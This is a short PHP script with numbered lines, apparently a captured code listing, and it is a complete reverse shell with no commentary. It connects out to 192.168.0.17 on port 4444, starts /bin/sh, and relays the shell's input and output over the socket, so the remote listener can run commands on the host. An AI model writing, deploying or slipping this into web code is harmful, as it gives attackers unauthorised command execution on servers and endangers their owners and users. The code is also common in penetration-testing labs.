 1 <?php
2 $ip = '192.168.0.17';
3 $port = 4444;
4
5 if(($p = @fsockopen($ip, $port)) == false) {
6     die("Connection failed.");
7 }
8
9 $descriptorspec = array(
10    0 => array("pipe", "r"),
11    1 => array("pipe", "w"),
12    2 => array("pipe", "w")
13 );
14
15 $process = proc_open('/bin/sh', $descriptorspec, $pipes);
16
17 if (is_resource($process)) {
18     while (!feof($p)) {
19         if (!feof($pipes[1])) {
20             fwrite($p, fread($pipes[1], 8192));
21         }
22         if (!feof($pipes[2])) {
23             fwrite($p, fread($pipes[2], 8192));
24         }
25         if (!feof($p)) {
26             fwrite($pipes[0], fread($p, 8192));
27         }
28     }
29     fclose($p);
30     fclose($pipes[0]);
31     fclose($pipes[1]);
32     fclose($pipes[2]);
33     proc_close($process);
34 }
35 ?>
36